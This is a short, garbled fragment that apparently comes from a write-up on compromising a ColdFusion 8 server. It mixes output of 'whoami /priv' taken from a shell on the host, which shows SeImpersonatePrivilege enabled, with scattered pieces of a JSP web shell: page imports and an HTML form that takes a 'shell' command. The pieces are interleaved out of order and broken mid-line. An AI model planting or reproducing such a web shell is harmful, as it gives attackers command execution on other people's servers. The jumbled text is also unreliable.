 * the command specified in the HTML form). This is to avoid to keep it simple.
C:\ColdFusion8\runtime\bin>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
lang.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
import="java.util.*"%>
Privilege Name Description State
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
<body>
C:\ColdFusion8\runtime\bin>
form" ACTION="">
<input TYPE="text" NAME="shell">
<input TYPE="submit" VALUE="Send">